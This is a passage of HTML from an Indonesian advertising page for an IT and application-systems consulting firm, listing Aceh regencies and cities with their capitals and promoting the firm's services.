<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Simeulue<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Sinabang<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 2;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Singkil<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Singkil<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 3;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Selatan<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Tapaktuan<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 4;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Tenggara<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Kuta Cane<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 5;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Timur<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Idi Rayeuk<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 6;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Tengah<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Takengon<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 7;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Barat<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Meulaboh<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 8;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Besar<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jantho<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 9;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Pidie<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Sigli<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 10;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Bireuen<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Bireuen<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 11;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Utara<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Lhoksukon<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 12;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Barat Daya<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Blang Pidie<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 13;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Gayo Lues<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Blang Kejeren<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 14;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Tamiang<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Kuala Simpang<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 15;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Nagan Raya<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Suka Makmue<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 16;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Aceh Jaya<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Calang<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 17;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Bener Meriah<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Simpang Tiga Redelong<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 18;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Pidie Jaya<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Meureudu<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 19;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Banda Aceh<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Banda Aceh<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 20;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Sabang<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Sabang<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 21;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Langsa<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Langsa<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 22;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Lhokseumawe<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Lhokseumawe<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 23; mso-yfti-lastrow: yes;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Jasa Konsultan Sistem
  Aplikasi dan IT Subulussalam<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-bottom: solid #5B9BD5 1.0pt; border-left: none; border-right: solid #5B9BD5 1.0pt; border-top: none; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Subulussalam<o:p></o:p></span></div>
</td>
 </tr>
</tbody></table>
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Dengan
tenaga Ahli, berpengalaman, dan professional di bidangnya, kami memiliki citra
dan label yang baik. Kami memiliki semboyan untuk berusaha semaksimal mungkin
dalam menciptakan strategi, perencanaan sistem aplikasi dan IT terbaik, serta
memudahkan pekerjaan perusahaan dalam hal IT. Komitmen kami ialah bersama
pengguna layanan untuk selalu melahirkan inovasi baru, mampu memberikan nilai
tambah bagi perusahaan pengguna jasa, mencapai target perusahaan dengan
tahapan-tahapan pengembangan sistem yang tersedia di perusahaan <b style="mso-bidi-font-weight: normal;">jasa konsultan sistem aplikasi dan IT
terbaik di Aceh</b>.<o:p></o:p></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-RieCjFpmRkmK2yqN-PdYFynXEdoToI7KzPm0OdUrg5b_9CEn-3_-eVXyc7e1WT62GG-t_3B_XS_IRHPlV0zsTiF4fXj26J_oVBzOLyIpXoos0B3YEU6iwtm6IOwNr-6imonbQ5pKEkp/s1600/jasa+konsultan+IT+8.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Jasa Konsultan Sistem Aplikasi dan IT Terbaik di Aceh" border="0" data-original-height="452" data-original-width="679" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-RieCjFpmRkmK2yqN-PdYFynXEdoToI7KzPm0OdUrg5b_9CEn-3_-eVXyc7e1WT62GG-t_3B_XS_IRHPlV0zsTiF4fXj26J_oVBzOLyIpXoos0B3YEU6iwtm6IOwNr-6imonbQ5pKEkp/s640/jasa+konsultan+IT+8.jpeg" title="Jasa Konsultan Sistem Aplikasi dan IT Terbaik di Aceh" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Jasa Konsultan Sistem Aplikasi dan IT Terbaik di Aceh</td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br />Jasa
dan Layanan yang di tawarkan <a href="http://jasakonsultan.web.id/">jasakonsultan.web.id</a>:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></b></div>
